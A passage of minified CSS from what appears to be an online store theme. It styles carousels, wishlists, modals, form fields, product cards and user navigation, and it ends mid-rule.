.slick-dots{position:relative}.slick-disabled{cursor:default;opacity:.1}.slick-track{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}div.slick-slider{min-width:100%;width:1px}.slick-slide .card-image,.slick-slide .heroCarousel-image{-webkit-touch-callout:default}.carousel-tooltip{display:none;height:1px;margin-top:10px;position:relative}.carousel-tooltip::before{border-color:transparent transparent #313440 transparent;border-style:solid;border-width:.625rem;content:" ";position:absolute;right:0;top:50%}.carousel-tooltip::after{background-color:#313440;border-radius:.5rem;color:#fff;content:attr(aria-label);cursor:default;font-size:1rem;padding:.25rem .375rem;position:absolute;right:0;top:100%;white-space:nowrap}.carousel-tooltip::after,.carousel-tooltip::before{display:none}.carousel-tooltip:focus::after,.carousel-tooltip:focus::before{display:block}@media (min-width:551px){.carousel-tooltip{display:block}}.carousel-tooltip::after{padding:15px 10px;top:10px}.slick-dots button:focus .carousel-tooltip::after,.slick-dots button:focus .carousel-tooltip::before,.slick-next:focus .carousel-tooltip::after,.slick-next:focus .carousel-tooltip::before,.slick-prev:focus .carousel-tooltip::after,.slick-prev:focus .carousel-tooltip::before{display:block}.slick-next .carousel-tooltip::before,.slick-prev .carousel-tooltip::before{top:-7px}.slick-prev .carousel-tooltip::before{right:-2px}.slick-prev .carousel-tooltip::after{left:-5px;right:auto}.slick-next .carousel-tooltip::after{right:-5px}.slick-dots button .carousel-tooltip{margin-top:25px}.slick-dots button .carousel-tooltip::after,.slick-dots button .carousel-tooltip::before{right:50%;-webkit-transform:translateX(50%);transform:translateX(50%)}.slick-dots button .carousel-tooltip::before{top:-7px}.carousel-play-pause-button{background-color:#fff;background-color:rgba(255,255,255,.9);border:1px solid #fff;bottom:.5rem;color:#8f8f8f;display:none;font-size:14px;font-weight:700;height:32px;left:15px;line-height:1.25;max-width:60px;min-width:60px;overflow:hidden;position:absolute;text-overflow:ellipsis;-webkit-transition:color .1s ease-out;transition:color .1s ease-out;white-space:nowrap;z-index:5}@media (min-width:551px){.carousel-play-pause-button{font-size:18px;max-width:150px}}@media (min-width:801px){.carousel-play-pause-button{bottom:1.5rem;left:25px}}.carousel-play-pause-button:hover{color:#474747}@media (min-width:375px){.carousel-play-pause-button{max-width:90px;min-width:80px}}body,html{height:auto}body{padding-top:55px}@media (min-width:801px){body{padding-top:0}}figure{margin-bottom:2rem;margin-top:2rem}figure>figcaption{margin-bottom:-.5rem}figcaption{color:#999;margin-top:.75rem}body{font-size:1rem;font-weight:400}h1,h2,h3,h4,h5,h6{font-weight:400;margin-top:2.25rem}h5,h6{text-transform:uppercase}a{-webkit-transition:color .15s ease;transition:color .15s ease}cite{line-height:1.5;margin:.5rem 0 0}.page-heading{margin:0 0 3rem;text-align:center}h1{font-size:28px}h2{font-size:25px}h3{font-size:22px}h4{font-size:20px}h5{font-size:15px}h6{font-size:13px}.definitionList:after,.definitionList:before{content:" ";display:table}.definitionList:after{clear:both}.definitionList-key{color:#757575;float:left;font-weight:400;margin:0 .375rem 0 0}.definitionList-value{margin:0}.form-select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z' fill='rgba(117, 117, 117, 0.999)' /%3E%3C/svg%3E");background-position:right .5625rem top .6875rem;border-radius:4px;padding:.75rem 3rem .75rem 1rem}.form-label small{float:right;margin-top:.375rem}.form-label--inlineSmall small{color:#757575;float:none;font-size:inherit;font-weight:400;margin-left:.375rem;text-transform:none}.table{margin-top:2rem}.table td+td{border-left:1px solid #e5e5e5}.table .table-alignCenter{text-align:center}.table .table-alignRight{text-align:right}.table-actions{margin:1.5rem;text-align:center}.table-actions .form{margin-bottom:0}.table-actions .button{display:block;margin-left:0;margin-right:0;width:100%}@media (min-width:551px){.table-actions .button{display:inline-block;margin-bottom:0;width:auto}}@media (min-width:551px){.table-actions .button+.button{margin-left:.375rem}}.table--line{border-color:#e5e5e5;border-width:0 0 1px}.table--line .table-thead{background-color:#fff;border-color:#e5e5e5;border-width:0 0 1px}.table--line .table-thead tr th{padding-left:0;padding-right:0}@media (min-width:551px){.table--line .table-thead tr th{text-align:center}.table--line .table-thead tr th:first-child{text-align:left}.table--line .table-thead tr th:last-child{text-align:right}}.table--line .table-thead tr th+th{padding-left:1.5rem}.table--line tr{border-color:1px solid #e5e5e5}.table--line tr td{display:block;padding-left:0;padding-right:0}@media (min-width:551px){.table--line tr td{text-align:center}.table--line tr td:first-child{text-align:left}.table--line tr td:last-child{text-align:right}}.table--line tr td+td{padding-left:1.5rem}.table--line td+td{border-left:0}.dropdown{left:-9999px;outline:0;position:absolute}.dropdown-menu{z-index:5}.dropdown-menu.is-loading .loadingOverlay{background:0 0;padding:4.5rem 0;position:relative}.dropdown-menu.is-open{display:block}.dropdown-menu .button:focus{z-index:5}.dropdown-menu-item{text-align:left}.dropdown-menu-item:first-child>a{padding-top:.75rem}.dropdown-menu-item:last-child>a{padding-bottom:1rem}.dropdown-menu-item>a{margin:0;padding:.25rem 1.125rem;text-decoration:none}.form-wishlist{position:relative}@media (min-width:551px){.form-wishlist{float:left;padding:0 .625rem;width:50%}}@media (min-width:801px){.form-wishlist{padding:0;width:auto}}@media (min-width:1261px){.form-wishlist{display:inline-block;margin-top:1rem}}.form-wishlist .button{width:100%}@media (min-width:801px){.form-wishlist .button{width:auto}}@media (min-width:1261px){.form-wishlist .button{margin-right:.75rem}}.dropdown-menu-button{width:100%}.dropdown-menu-button.is-open{border-bottom-left-radius:0;border-bottom-right-radius:0}.dropdown-menu-button .icon{float:right;margin-left:10px}.dropdown-menu-button:focus{z-index:10}#wishlist-dropdown.is-open{background:0 0;left:auto!important;max-width:none!important;width:100%!important}@media (min-width:551px){#wishlist-dropdown.is-open{padding-right:20px}}@media (min-width:801px){#wishlist-dropdown.is-open{padding-right:0}}@media (min-width:1261px){#wishlist-dropdown.is-open{padding-right:11px}}#wishlist-dropdown.is-open:focus{outline:0}#wishlist-dropdown.is-open [data-wishlist]{border-top:0;margin-bottom:0;width:100%}#wishlist-dropdown.is-open .button{background-color:#fff;border-top-left-radius:0;border-top-right-radius:0;width:100%}#wishlist-dropdown.is-open .button--has-items{font-weight:700}#wishlist-dropdown.is-open li:not(:last-child) .button{border-bottom:0;border-radius:0;border-top:0;margin-bottom:0}.modal{left:50%;margin:0;max-height:90%;max-width:95%;min-height:240px;outline:0;overflow:hidden;padding:0;top:50%!important;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.modal .form-field{position:relative}@media (min-width:1261px){.modal--large{width:1280px}}.modal-header{padding-left:2.25rem;padding-right:2.75rem}.modal-header-title{font-size:22px;text-align:center}@media (min-width:801px){.modal-header-title{font-size:25px}}.modal-close{height:2rem;width:2rem;color:#757575;font-size:26px;line-height:2rem;padding:0;position:absolute;text-align:center;text-decoration:none;z-index:50}.modal-close::before{border-color:transparent transparent #313440 transparent;border-style:solid;border-width:.625rem;content:" ";position:absolute;right:0;top:50%}.modal-close::after{background-color:#313440;border-radius:.5rem;color:#fff;content:attr(title);cursor:default;font-size:1rem;padding:.25rem .375rem;position:absolute;right:0;top:100%;white-space:nowrap}.modal-close::after,.modal-close::before{display:none}.modal-close:focus::after,.modal-close:focus::before{display:block}@media (min-width:801px){.modal-close{font-size:32px}}.modal-close:hover{color:#999}.modal-close::before{right:50%;-webkit-transform:translateX(50%);transform:translateX(50%)}.modal-close::after{right:50%;-webkit-transform:translateX(.625rem);transform:translateX(.625rem)}.modal-body{overflow:auto;-webkit-overflow-scrolling:touch;padding:2.25rem 2.25rem}.modal--alert{background-color:#fff!important;border-radius:4px;font-family:Roboto,Arial,Helvetica,sans-serif;padding:40px 20px 20px;text-align:center}.modal--alert .alert-icon{border:.25em solid transparent;border-radius:50%;-webkit-box-sizing:content-box;box-sizing:content-box;cursor:default;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:inherit;height:5em;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;line-height:5em;margin:1.25em auto 1.875em;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:5em}.modal--alert .error-icon{-webkit-animation:animate-icon .5s;animation:animate-icon .5s;border-color:#f27474;color:#f27474}.modal--alert .error-icon .icon-content{-webkit-animation:animate-icon-content .5s;animation:animate-icon-content .5s;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;position:relative}.modal--alert .error-icon .icon-content .line{background-color:#f27474;border-radius:.125em;display:block;height:.3125em;position:absolute;top:2.3125em;width:2.9375em}.modal--alert .error-icon .icon-content .line-left{left:1.0625em;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.modal--alert .error-icon .icon-content .line-right{right:1em;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.modal--alert .warning-icon{-webkit-animation:animate-icon .5s;animation:animate-icon .5s;border-color:#facea8;color:#f8bb86}.modal--alert .warning-icon .icon-content{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-animation:animate-icon-content .5s;animation:animate-icon-content .5s;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:3.75em}.modal--alert .modal-content{color:#333;font-size:1.125rem}.modal--alert .button-container{margin:25px 0 0}.modal--alert .button-container .confirm{background-color:#444;border-color:#444;color:#fff}.modal--alert .button-container .confirm:focus,.modal--alert .button-container .confirm:hover{background-color:#666;border-color:#666;color:#fff}.modal--alert .button-container .confirm:active{background-color:#000;border-color:#000;color:#fff}.hide-content{opacity:0}@-webkit-keyframes animate-icon{0%{opacity:0;-webkit-transform:rotateX(100deg);transform:rotateX(100deg)}100%{opacity:1;-webkit-transform:rotateX(0);transform:rotateX(0)}}@keyframes animate-icon{0%{opacity:0;-webkit-transform:rotateX(100deg);transform:rotateX(100deg)}100%{opacity:1;-webkit-transform:rotateX(0);transform:rotateX(0)}}@-webkit-keyframes animate-icon-content{0%{margin-top:1.625em;opacity:0;-webkit-transform:scale(.4);transform:scale(.4)}50%{margin-top:1.625em;opacity:0;-webkit-transform:scale(.4);transform:scale(.4)}80%{margin-top:-.375em;-webkit-transform:scale(1.15);transform:scale(1.15)}100%{margin-top:0;opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes animate-icon-content{0%{margin-top:1.625em;opacity:0;-webkit-transform:scale(.4);transform:scale(.4)}50%{margin-top:1.625em;opacity:0;-webkit-transform:scale(.4);transform:scale(.4)}80%{margin-top:-.375em;-webkit-transform:scale(1.15);transform:scale(1.15)}100%{margin-top:0;opacity:1;-webkit-transform:scale(1);transform:scale(1)}}ol.breadcrumbs{display:none;font-size:0;overflow:visible;text-align:center}@media (min-width:551px){ol.breadcrumbs{display:block}}.breadcrumb{display:inline-block;float:none;margin-right:.25rem}.breadcrumb.is-active>.breadcrumb-label{cursor:pointer;font-weight:700}.breadcrumb:not(:first-child)::before{border-right:.1em solid #757575;content:"";display:inline-block;height:.8em;margin:0 .25rem;-webkit-transform:rotate(15deg);transform:rotate(15deg)}.panel-title{font-size:20px}.panel--large .panel-body{margin-bottom:2rem;padding:2rem}.pagination-list{font-size:0;margin-bottom:1.5rem;text-align:center}.pagination-list:after,.pagination-list:before{content:" ";display:table}.pagination-list:after{clear:both}.pagination-list .pagination-item{display:inline-block}.pagination-item{border:1px solid transparent;line-height:1}.pagination-item .pagination-link{text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease}.pagination-item .pagination-link:hover{color:#333}.pagination-item.pagination-item--current{border-color:#e5e5e5;border-radius:4px;margin:0 .375rem 0 .75rem}.pagination-item.pagination-item--next>a,.pagination-item.pagination-item--previous>a{color:#333}.pagination-item.pagination-item--next>a:hover,.pagination-item.pagination-item--previous>a:hover{color:#757575}.pagination-item.pagination-item--next>a:hover .icon>svg,.pagination-item.pagination-item--previous>a:hover .icon>svg{fill:#757575}.pagination-item--next .icon,.pagination-item--previous .icon{height:1.25rem;margin-top:-.125rem;width:1.25rem}.pagination-item--previous{float:left}.pagination-item--previous .icon{margin-left:-.75rem}.pagination-item--next{float:right}.pagination-item--next .icon{margin-right:-.75rem}.pagination-list--small{position:relative}.pagination-list--small .pagination-item{color:#757575;cursor:inherit;line-height:1.5}.pagination-list--small .pagination-link{padding:0 .375rem}.pagination-list--small .pagination-item--next,.pagination-list--small .pagination-item--previous{position:absolute;top:0}.pagination-list--small .pagination-item--previous{left:0}.pagination-list--small .pagination-item--next{right:0}.button{line-height:1rem;-webkit-transition:all .15s ease;transition:all .15s ease}.button+.button{margin-left:0}@media (min-width:801px){.button+.button{margin-left:.75rem}}.button[disabled]{cursor:not-allowed}.button--icon svg{fill:#757575}.tab{border-top:1px solid #e5e5e5;float:none}@media (min-width:801px){.tab{border-top-color:#fff;float:left}}.tab.is-active{border-left-color:#fff;border-right-color:#fff}@media (min-width:551px){.tab.is-active{margin-bottom:-1px}}@media (min-width:801px){.tab.is-active{border:1px solid #e5e5e5;border-bottom:1px solid #fff}}.tab-title{padding:1.125rem 0;text-align:center;text-decoration:none}@media (min-width:551px){.tab-title{text-align:left}}@media (min-width:801px){.tab-title{padding:.75rem 1.5rem}}@media (min-width:1261px){.tab-title{padding:.6875rem 1.125rem}}.tab-content.has-jsContent{display:block;height:0;overflow:hidden;padding:0;visibility:hidden}.tab-content.has-jsContent.is-active{height:auto;overflow:visible;padding:1.5rem 0;visibility:visible}@media (min-width:551px){.tab-content .productReview{width:50%}}@media (min-width:801px){.tab-content .productReview{width:33.33333%}}@media (min-width:1261px){.tab-content .productReview{width:50%}}.tab-content .productReviews{border-top:0}.accordion{border-radius:4px;-webkit-box-shadow:none;box-shadow:none}.accordion .navList{margin-bottom:0}.accordion-content{border:0}.accordion-content .form:only-child{margin-bottom:0}.accordion-title{color:#444;font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:.9375rem;margin:0}.accordion-navigation{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding-right:1rem;position:relative;text-decoration:none;width:100%}@media (min-width:801px){.accordion--navList{border:0}}@media (min-width:801px){.sidebarBlock+.accordion--navList{margin-top:2rem}}@media (min-width:801px){.accordion--navList .accordion-block{margin-top:2rem}}.accordion--navList .accordion-heading{font-size:1rem;line-height:19px;margin:0}.accordion--navList .accordion-content{padding:1rem}@media (min-width:801px){.accordion--navList .accordion-content{padding:0}}@media (min-width:801px){.accordion--navList .accordion-navigation{background-position:right 0 top 50%;border:0;margin-bottom:.75rem!important;padding:0}}.accordion--navList .accordion-title{font-weight:400;padding:1rem;text-decoration:none;text-transform:inherit}@media (min-width:801px){.accordion--navList .accordion-title{padding:0}}.accordion--navList .accordion-indicator{fill:#999999}.accordion-block:first-child{margin-top:0}.accordion-block:first-child .accordion-navigation{border-radius:4px 4px 0 0}.accordion-block:last-child .accordion-content,.accordion-block:last-child .accordion-navigation{border-radius:0 0 4px 4px}.accordion-block:last-child .accordion-navigation{border-bottom-width:0}.accordion-block:last-child .accordion-navigation.is-open{border-bottom-width:1px;border-radius:0}.accordion-nav-clear-holder{position:relative}.facetedSearch-clearLink{color:#757575;position:absolute;right:40px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}@media (min-width:801px){.facetedSearch-clearLink{right:20px;top:3px;-webkit-transform:none;transform:none}}.facetedSearch-clearLink:hover{color:#333}ul.inlineList{overflow:visible}ul.inlineList:after,ul.inlineList:before{content:" ";display:table}ul.inlineList:after{clear:both}.inlineList--labels{margin-bottom:0;margin-left:-.75rem}.inlineList--labels>li{margin-bottom:.75rem;margin-left:.75rem}.alertBox{border-radius:4px;color:#333}.alertBox-icon .icon{height:1.5625rem;width:1.5625rem}.alertBox--info{background-color:#707070;color:#fff}.alertBox--info .alertBox-close svg{fill:#dfdfdf}.form--hiddenLabels .form-label{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-inlineMessage{display:block}.form-field--error .form-input{float:none}.form-field--error .form-inlineMessage::before{background:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z' fill='rgba(204, 71, 73, 0.999)' /%3E%3C/svg%3E") no-repeat;background-size:100%;content:"";display:inline-block;height:.875rem;left:-.125rem;margin-right:.0625rem;position:relative;top:.1875rem;width:.875rem}.form-field--success .form-input[type=text]{padding-right:3rem;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z' fill='rgba(0, 138, 6, 0.999)' /%3E%3C/svg%3E");background-position:right .6875rem center;background-repeat:no-repeat}.form-field--success .form-input[name=credit_card_number]{background-position:right 2.25rem center}.form-field--success .form-input[name=cvv]{background-position:right 2.25rem center}.form-checkbox+.form-label:last-child,.form-radio+.form-label:last-child{display:block;margin-bottom:-.3125rem}.form-checkbox+.form-label::after,.form-radio+.form-label::after{top:.25rem}.form-checkbox+.form-label::before,.form-radio+.form-label::before{top:.1875rem}.form-option-wrapper{display:inline-block;position:relative}.form-option-wrapper .form-checkbox,.form-option-wrapper .form-radio{bottom:.5rem;left:.5rem}.form-actions{margin:0 auto;max-width:75rem;width:100%;display:block;text-align:center}.form-actions:after,.form-actions:before{content:" ";display:table}.form-actions:after{clear:both}@media (min-width:551px){.form-actions{margin-top:1.5rem}}.form-actions .button,.form-actions a,.form-actions input{vertical-align:top;width:100%}@media (min-width:551px){.form-actions .button,.form-actions a,.form-actions input{margin-bottom:0;width:auto}}.form-actions .button+.button,.form-actions .button+a,.form-actions .button+input,.form-actions a+.button,.form-actions a+a,.form-actions a+input,.form-actions input+.button,.form-actions input+a,.form-actions input+input{margin-top:.75rem}@media (min-width:551px){.form-actions .button+.button,.form-actions .button+a,.form-actions .button+input,.form-actions a+.button,.form-actions a+a,.form-actions a+input,.form-actions input+.button,.form-actions input+a,.form-actions input+input{margin:0 0 0 .75rem}}.form-label--alternate{font-family:Roboto,Arial,Helvetica,sans-serif;font-size:13px;margin-bottom:.75rem}.form-select--date{width:initial}.form-select--date+.form-select--date{margin-left:.375rem}.form-select--date,.form-select--small{background-position:right .5rem top .5rem;background-size:1.125rem;font-size:13px;height:2.25rem;line-height:1rem;max-width:20rem;padding:.5625rem .75rem;padding-right:2rem}.form-select--short{max-width:6rem;width:4.5rem}.form-file{margin-bottom:.5rem}.form-fileDescription{color:#999;font-size:13px}.form-field-group{border:1px solid #8f8f8f;border-radius:4px;padding:1.5rem}.form-column{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:551px){.form-column{padding-left:.75rem;padding-right:.75rem;width:50%;float:left}}.form-prefixPostfix.wrap{-ms-flex-wrap:wrap;flex-wrap:wrap}.form-prefixPostfix .button,.form-prefixPostfix .form-input{display:block;width:100%}@media (min-width:1261px){.form-prefixPostfix .form-input{width:auto}}.form-prefixPostfix .form-input::-webkit-input-placeholder{color:#666}.form-prefixPostfix .form-input::-moz-placeholder{color:#666}.form-prefixPostfix .form-input:-ms-input-placeholder{color:#666}@media (min-width:1261px){.form-prefixPostfix .button{width:auto}}.form-prefixPostfix .form-inlineMessage{margin-bottom:.375rem}@media (min-width:1261px){.form-prefixPostfix .form-inlineMessage{margin-bottom:0}}.form-prefixPostfix--centeredColumn.wrap{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.form-prefixPostfix--centeredColumn .g-recaptcha{margin:2em auto 0}@media (min-width:1261px){.form-prefixPostfix--centeredColumn .form-prefixPostfix-button--postfix{margin:1em 0 .75rem}}.form-prefixPostfix-button--postfix{margin:.75rem 0 0;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}@media (min-width:1261px){.form-prefixPostfix-button--postfix{margin:0 0 0 .75rem;-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}}.form-increment .button{margin:0;padding:.1875rem .3125rem}.form-input--incrementTotal{border:0;display:inline-block;font-size:15px;font-weight:700;height:auto;padding:0;text-align:center;vertical-align:middle;width:2.1875rem}.form-field--success .form-input--incrementTotal{float:none}.form-option{border:1px solid #8f8f8f;color:#666;cursor:pointer;display:inline-block;font-size:0;margin-bottom:.5rem;margin-right:.5rem;padding:1px;-webkit-transition:all .15s ease;transition:all .15s ease}.form-option:hover{border-color:#474747}.form-radio:checked+.form-option{border-color:#333;-webkit-box-shadow:0 0 0 1px #333;box-shadow:0 0 0 1px #333}.form-option-variant{display:inline-block;font-size:1rem;min-width:2.375rem;padding:1px .375rem;pointer-events:none;text-align:center}.form-option-variant--color,.form-option-variant--pattern{height:1.375rem;width:1.375rem;min-width:initial;padding:0}@media (min-width:551px){.form-option-variant--color,.form-option-variant--pattern{pointer-events:inherit}}.form-option-variant--pattern{background-position:center;background-repeat:no-repeat}.form-input--small{font-size:13px;height:2.25rem;line-height:1rem;padding:.5625rem .75rem}.form-minMaxRow{margin-left:-.375rem;margin-right:-.375rem}.form-minMaxRow:after,.form-minMaxRow:before{content:" ";display:table}.form-minMaxRow:after{clear:both}.form-minMaxRow .form-field{padding-left:.75rem;padding-right:.75rem;width:33.33333%;float:left;margin-bottom:0;padding-left:.375rem;padding-right:.375rem}.form-minMaxRow .button{margin-bottom:0;padding-left:0;padding-right:0;width:100%}@media (min-width:551px){.form-row--half>.form-field:nth-child(odd){clear:left}}[data-product-attribute] .form-option{overflow:hidden;position:relative}[data-product-attribute] .form-option.unavailable{background-color:#ddd;opacity:.3}[data-product-attribute] .form-option.unavailable::before{background-color:#000;content:"";height:2px;left:-5px;position:absolute;top:11px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);width:141%}[data-product-attribute=product-list] .unavailable,[data-product-attribute=set-radio] .unavailable{opacity:.6;text-decoration:line-through}.card:focus-within .card-figcaption{opacity:1}.card.focus-within .card-figcaption{opacity:1}.card-figure{margin-top:0;overflow:hidden;padding:3px;position:relative}.card-figure:hover .card-figcaption{opacity:1}.card-figure__link{display:block;position:relative}.card-img-container{max-width:500px}.card-img-container::after{content:"";display:block;height:0;padding-bottom:131.8%;width:100%}.card-figcaption{display:none;margin:0;pointer-events:none}@media (min-width:801px){.card-figcaption{display:block}}.card-figcaption-body{display:inline-block;pointer-events:all;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.card-image{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;border:0;font-family:"object-fit: contain;";max-height:100%;-o-object-fit:contain;object-fit:contain;width:100%}.card-title{font-size:15px;margin:0 0 .25rem}.card-title>a{color:#333;display:block;text-decoration:none}.card-title>a:hover{color:#757575}.card-text{margin-bottom:.1875rem}.card-text abbr{border:0;color:inherit;font-size:inherit}.card-figcaption-button{border:none;display:block;margin:.375rem 0 0}.card-figcaption-button:active{background-color:#fff;border:none}.card-figcaption-body .card-figcaption-button:focus{background-color:#fff;outline:revert}.card-figcaption-button+.card-figcaption-button{margin:.375rem 0 0}.card-body{text-align:center}@media (min-width:551px){.card-body{text-align:left}}.card--alternate{border:3px solid #fff;-webkit-transition:all .15s ease;transition:all .15s ease}.card--alternate .card-body{background-color:#fff;padding:.75rem;-webkit-transition:all .15s ease;transition:all .15s ease}@media (min-width:551px){.card--alternate .card-body{padding:1.5rem}}.card--alternate:hover{border-color:#757575}.card--alternate:hover .card-body{background-color:#757575}.card--alternate:hover .card-body .card-text{color:#fff}.card--alternate:hover .card-title>a{color:#fff}.navBar,.navList{margin-left:0}.navBar-action,.navList-action{text-decoration:none}.navList-action.is-active{font-weight:700}.navList-action--checkbox{display:inline-block;font-size:1rem;font-weight:400;margin-bottom:.375rem;padding-left:1.875rem;position:relative;vertical-align:baseline;width:100%}.navList-action--checkbox::after,.navList-action--checkbox::before{content:"";display:block;position:absolute;-webkit-transition:all 50ms ease-out;transition:all 50ms ease-out}.navList-action--checkbox::before{background-color:#fff;border:solid #8f8f8f;border-width:1px;height:1rem;left:0;top:0;width:1rem}.navList-action--checkbox::after{height:.875rem;left:1px;opacity:0;top:1px;-webkit-transform:scale(0);transform:scale(0);width:.875rem}.navList-action--checkbox::before{border-radius:4px}.navList-action--checkbox::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z' fill='rgba(51, 51, 51, 0.999)' /%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:100%;color:rgba(51,51,51,.999);content:"";font-size:.875rem;line-height:1;text-align:center}.navList-action--checkbox::after,.navList-action--checkbox::before{top:50%}.navList-action--checkbox::before{margin-top:-.5rem}.navList-action--checkbox::after{margin-top:-.4375rem}.navList-action--checkbox.is-disabled{cursor:default}.navList-action--checkbox.is-disabled::before{background-color:#fff}.navList-action--checkbox.is-checked::after,.navList-action--checkbox.is-selected::after{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.navList-action-close{background:#e5e5e5;border-radius:100%;display:inline-block;float:right;line-height:0;opacity:0;padding:.25rem;-webkit-transition:opacity .3s ease;transition:opacity .3s ease;visibility:hidden}.navList-action-close .icon{height:.8125rem;width:.8125rem;fill:#333333}.navList-action.is-selected:hover .navList-action-close{opacity:1;visibility:visible}.navBar--sub{margin-bottom:4.5rem;text-align:center}.navBar--sub .navBar-section{float:none}.navBar--sub .navBar-item{float:none;margin:0 .75rem}@media (min-width:801px){.navBar--sub .navBar-item{display:inline-block}}@media (min-width:801px){.navBar--sub .navBar-item.is-active{border-bottom:1px solid #333}}.navBar--sub .navBar-item.is-active>.navBar-action{color:#666}@media (min-width:801px){.navBar--sub .navBar-item.navBar-item--separate{border-left:1px solid #757575;margin:0;padding-left:.75rem}}.navBar--sub .navBar-action{color:#757575;font-size:1rem;padding:0}.navBar--sub .navBar-action:hover{color:#333}.loadingOverlay{background-color:rgba(255,255,255,.9);display:none;z-index:20}.icons-svg-sprite{display:none}.icon,.icon svg{-webkit-transition:all .15s ease;transition:all .15s ease}.actionBar-section .form-field{background-color:#fff;border:1px solid #8f8f8f;border-radius:4px}.actionBar-section .form-field:hover{border-color:#474747}.actionBar-section .form-label{color:#757575;font-size:13px;line-height:2.125rem;margin-bottom:0;padding-left:.75rem}.actionBar-section .form-input,.actionBar-section .form-select{border:0;padding-left:.1875rem;width:auto}.actionBar-section .form-input,.actionBar-section .form-label,.actionBar-section .form-select{display:inline-block}.actionBar-section .form-select{color:#333;height:2.125rem}.has-ribbon{position:relative}.ribbon{background-color:#333;color:#fff;cursor:default;font-weight:700;margin:-.6875rem -.6875rem 0 0;padding:.0625rem 1rem;position:absolute;right:0;text-transform:uppercase;top:0;z-index:1}.navUser{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;top:26px;width:100%;z-index:5}.navUser:after,.navUser:before{content:" ";display:table}.navUser:after{clear:both}.navUser ol,.navUser ul{list-style:none;margin-left:0;margin:0;padding:0}.navUser ol ol,.navUser ol ul,.navUser ul ol,.navUser ul ul{list-style:none;margin-bottom:0}.navUser ol li,.navUser ul li{margin:0;padding:0}.navUser-section{float:left}.navUser-section:after,.navUser-section:before{content:" ";display:table}.navUser-section:after{clear:both}.navUser-section--alt{float:right;margin-left:1.5rem}.navUser-section+.navUser-section{margin-left:1.5rem}@media (min-width:551px){.navUser-item{float:left}}.navUser-action,.navUser-item{display:block}@media (min-width:801px){.navUser{padding:0 1.5rem;position:relative;right:auto;top:auto;-webkit-transform:none;transform:none;z-index:50}}.navUser .dropdown-menu{background-color:#fff;border:1px solid #ccc;-webkit-box-shadow:0 1px 2px rgba(255,255,255,.13);box-shadow:0 1px 2px rgba(255,255,255,.13);position:absolute}.navUser .dropdown-menu.is-open::before{border:inset 10px;content:"";display:block;height:0;width:0;border-color:transparent transparent #ccc transparent;border-bottom-style:solid;bottom:100%;left:.75rem;position:absolute}.navUser .dropdown-menu.is-open::after{border:inset 8px;content:"";display:block;height:0;width:0;border-color:transparent transparent #fff transparent;border-bottom-style:solid;bottom:100%;left:.875rem;position:absolute}@media (min-width:801px){.navUser-section{position:relative}}.navUser-action{color:#333;font-weight:700;padding:1rem .75rem;text-decoration:none;text-transform:uppercase}.navUser-action.is-open,.navUser-action:hover{color:#757575}.navUser-action.is-open svg,.navUser-action:hover svg{fill:#757575;stroke:#757575}.navUser-action .icon{height:.5rem;width:.5rem;margin:-1px 0 0 .1875rem}.navUser-action svg{fill:#333333;stroke:#333333;-webkit-transition:all .15s ease;transition:all .15s ease}.navUser-action--channelSelector+.dropdown-menu::before,.navUser-action--currencySelector+.dropdown-menu::before{left:auto!important;right:.75rem}.navUser-action--channelSelector+.dropdown-menu::after,.navUser-action--currencySelector+.dropdown-menu::after{left:auto!important;right:.875rem}.navUser-action--storeCredit+.dropdown-menu{max-width:18.75rem;padding:1.5rem}.navUser-action--storeCredit+.dropdown-menu::before{left:8.75rem!important}.navUser-action--storeCredit+.dropdown-menu::after{left:8.875rem!important}.navUser-action-divider{border-right:1px solid #e5e5e5;color:#757575;display:inline-block;padding:0 1.25rem 0 0;text-decoration:none}.navUser-item{display:none}@media 